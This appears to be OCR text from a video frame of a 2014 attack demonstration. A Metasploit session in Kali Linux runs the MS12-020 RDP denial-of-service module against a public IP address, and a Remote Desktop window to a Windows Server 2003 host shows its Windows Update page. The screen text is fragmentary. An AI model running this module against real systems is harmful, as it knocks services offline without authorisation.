 Kali-linux - VMware Workstation
File Edit View VM Tabs Help
Kali-linux
Applications Places Fri Apr 4, 4:50 AM root
Terminal
File Edit View Search Terminal Help
Frustrated with proxy pivoting? Upgrade to layer-2 VPN pivoting with
Metasploit Pro -- type 'go_pro' to launch it now.
=[ metasploit v4.8.2-2014021901 [core:4.8 api:1.0] ]
+ -- --=[ 1265 exploits - 694 auxiliary - 202 post ]
+ -- --=[ 330 payloads - 32 encoders - 8 nops ]
msf > use auxiliary/dos/windows/rdp/ms12_020_maxchannelids
msf auxiliary(ms12_020_maxchannelids) > show actions
Auxiliary actions:
Name Description
---- -----------
msf auxiliary(ms12_020_maxchannelids) > show options
KALI LINUX
Module options (auxiliary/dos/windows/rdp/ms12_020_maxchannelids):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 3389 yes The target port
msf auxiliary(ms12_020_maxchannelids) > set RHOST 54.251.253.50
RHOST => 54.251.253.50
msf auxiliary(ms12_020_maxchannelids) > run
Terminal
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
3:50 PM
4/4/2014
54.251.253.50 - Remote Desktop Connection
Configurati...
Microsoft Windows Update - Windows Internet Explorer
http://update.microsoft.com/windowsupdate/v6/default.aspx?ln=en-us
Live
File Edit View Favorites Tools Help
Favorites Suggested Sites Free Hotmail Web Slice Gallery
Microsoft Windows Update
Quick
Windows
Search M
Windows Update
Windows Family Windows Marketplace Office Family Microsoft Update
Windows Update Home
Options
Review your update history
Restore hidden updates
Change settings
FAQ
Get help and support
Use administrator options
Note: To remove an update, go to Add and Remove Programs in your C
Key: = Succeeded = Cancelled = Failed
Product Update Status
Windows Windows Update Agent 7.6.7600.256
Windows
Server 2003,
Datacenter
Edition
Internet Explorer 8 for Windows Server
2003
Windows
Server 2003,
Datacenter
Microsoft .NET Framework 2.0 Service
Pack 2 Security Update for Windows 2000,
Windows Server 2003, and Windows XP
Windows Update Privacy Statement
© 2014 Microsoft Corporation. All rights reserved. Terms of Use | Trademarks | Privacy Statement
Start Microsoft Windows Upda...